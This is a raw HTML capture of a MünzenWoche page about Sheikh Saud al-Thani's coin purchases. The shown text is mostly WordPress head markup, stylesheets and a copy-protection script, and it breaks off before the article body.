

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/der-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen/
body_size: 42500
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Der größte Kunstsammler der Welt interessiert sich auch für Münzen | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="ARTnews hat Scheich Saud al-Thani zum größten Sammler des Jahres 2011 gekürt. Auch die Münzwelt bekommt seine Leidenschaft zu spüren. Allein anläßlich der letzten Auktion von Morton & Eden ersteigert der Scheich Münzen im Wert von über einer Mio. Pfund...">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/der-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/the-worlds-biggest-art-collector-is-also-interested-in-coins/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/der-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Der größte Kunstsammler der Welt interessiert sich auch für Münzen Kommentar-Feed" href="https://muenzenwoche.de/der-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"4f26054c94"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="alternate" type="application/json" href="https://muenzenwoche.de/wp-json/wp/v2/posts/49265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/der-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=49265' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fder-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fder-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"d5d2f7b37e","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
